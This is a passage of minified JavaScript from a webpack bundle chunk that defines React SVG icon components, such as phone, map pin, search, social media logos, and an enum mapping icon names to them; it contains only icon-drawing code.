01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var ne;function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}const le=function(e){return a.createElement("svg",ae({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),ne||(ne=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var oe;function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),oe||(oe=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var se,ue=r(4964);function fe(){return fe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},fe.apply(this,arguments)}const pe=function(e){return a.createElement("svg",fe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),se||(se=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var ve;function he(){return he=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},he.apply(this,arguments)}const ge=function(e){return a.createElement("svg",he({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),ve||(ve=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var me;function we(){return we=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},we.apply(this,arguments)}const ye=function(e){return a.createElement("svg",we({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),me||(me=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var be;function de(){return de=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},de.apply(this,arguments)}const Oe=function(e){return a.createElement("svg",de({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),be||(be=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var Ee;function je(){return je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},je.apply(this,arguments)}const Me=function(e){return a.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),Ee||(Ee=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Ce;function xe(e){switch(e){case Ce.ArrowDown:return a.createElement(o,null);case Ce.ArrowLeft:return a.createElement(s,null);case Ce.ArrowRight:return a.createElement(f.Z,null);case Ce.ArrowUp:return a.createElement(v,null);case Ce.BurgerMenu:return a.createElement(m,null);case Ce.ChevronDown:return a.createElement(y.Z,null);case Ce.ChevronLeft:return a.createElement(b.Z,null);case Ce.ChevronRight:return a.createElement(d.Z,null);case Ce.ChevronUp:return a.createElement(E,null);case Ce.CircleArrowRight:return a.createElement(C,null);case Ce.CircleMinus:return a.createElement(A.Z,null);case Ce.CirclePlus:return a.createElement(P.Z,null);case Ce.Cross:return a.createElement(L.Z,null);case Ce.Email:return a.createElement(D,null);case Ce.Facebook:return a.createElement(z,null);case Ce.LinkedIn:return a.createElement(Z,null);case Ce.Location:return a.createElement(V,null);case Ce.Magnify:return a.createElement(I,null);case Ce.MyAccount:return a.createElement(U,null);case Ce.Options:return a.createElement(W,null);case Ce.Pause:return a.createElement(Q,null);case Ce.Phone:return a.createElement(re,null);case Ce.Pin:return a.createElement(le,null);case Ce.Play:return a.createElement(ce,null);case Ce.Plus:return a.createElement(ue.Z,null);case Ce.Search:return a.createElement(pe,null);case Ce.Tick:return a.createElement(ge,null);case Ce.TriangleRight:return a.createElement(ye,null);case Ce.Twitter:return a.createElement(Oe,null);case Ce.Youtube:return a.createElement(Me,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Options="options",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Ce||(Ce={}))}}]);
//# sourceMappingURL=9266-037981cd77ff1eb0c3cf.js.map